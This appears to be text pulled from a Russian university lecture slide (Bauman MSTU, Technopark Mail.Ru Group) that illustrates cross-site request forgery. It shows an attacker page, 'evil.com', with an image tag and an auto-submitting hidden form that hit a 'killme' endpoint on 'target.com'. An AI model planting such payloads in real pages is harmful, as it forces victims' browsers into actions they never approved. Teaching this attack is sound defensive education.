 csrf
evil.com
...
<img src=‘http://target.com/killme?id=1’>
...
...
<form action=‘http://target.com/killme’>
<input type=hidden name=id value=1>
</form>
...
<script>submitForm()</script>
МГТУ
им. Н.Э. Баумана
ТЕХНОПАРК
Mail.Ru Group